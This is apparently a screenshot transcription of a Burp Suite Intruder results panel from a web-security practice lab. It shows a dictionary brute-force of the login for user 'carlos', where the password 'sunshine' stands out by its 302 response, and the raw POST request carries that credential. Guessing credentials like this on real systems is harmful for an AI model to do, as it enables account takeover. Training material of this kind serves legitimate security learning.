 Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length Comment
46 sunshine 302 19 541
0 200 13 3764
1 123456 200 13 3764
2 password 200 12 3764
3 12345678 200 18 3764
4 qwerty 200 18 3764
5 123456789 200 25 3764
6 12345 200 23 3764
7 1234 200 22 3764
8 111111 200 20 3764
9 1234567 200 26 3764
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 7e8c495c8e64fe293649d80f29abe2e6.jubilian.com
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://7e8c495c8e64fe293649d80f29abe2e6.jubilian.com/login
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://7e8c495c8e64fe293649d80f29abe2e6.jubilian.com
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13
14 login=carlos&password=sunshine
Search 0 highlights
Finished